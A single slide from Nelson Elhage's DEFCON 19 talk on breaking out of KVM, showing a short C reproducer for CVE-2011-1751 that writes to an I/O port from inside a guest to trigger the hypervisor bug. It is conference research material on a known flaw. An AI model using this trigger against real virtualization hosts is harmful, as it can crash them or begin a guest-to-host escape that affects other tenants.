 CVE-2011-1751: The bug

Reproducer

#include <sys/io.h>

int main (void) {
    iopl(3);
    outl(2, 0xae08);
    return 0;
}

Nelson Elhage (DEFCON 19)   Virtunoid: Breaking out of KVM   August 8, 2011   20 / 50